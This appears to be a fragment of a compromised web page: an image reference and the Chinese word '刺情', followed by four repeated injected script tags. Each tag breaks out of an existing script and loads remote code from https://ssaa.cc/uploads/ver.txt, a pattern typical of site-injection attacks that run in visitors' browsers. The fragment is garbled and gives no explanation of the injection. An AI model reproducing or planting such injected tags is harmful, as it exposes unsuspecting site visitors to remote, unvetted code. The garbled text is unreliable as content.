 刺情</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>